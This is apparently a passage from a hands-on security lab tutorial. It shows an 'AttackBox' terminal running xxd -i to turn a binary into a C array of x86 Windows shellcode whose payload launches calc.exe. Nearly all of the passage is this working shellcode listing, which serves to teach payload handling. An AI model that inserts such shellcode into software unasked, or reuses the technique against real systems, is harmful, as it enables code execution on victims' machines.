 Get the shellcode using the xxd command
user@AttackBox$ xxd -i /tmp/example.bin
unsigned char _tmp_example_bin[] = {
  0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64,
  0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28,
  0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c,
  0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,
  0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
  0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49,
  0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01,
  0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,
  0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b,
  0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,
  0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a,
  0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00,
  0x00, 0x50, 0x68, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5,
  0xa2, 0x56, 0x68, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x3c, 0x06, 0x7c,
  0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
  0x00, 0x53, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65,
  0x00
};
unsigned int _tmp_example_bin_len = 193;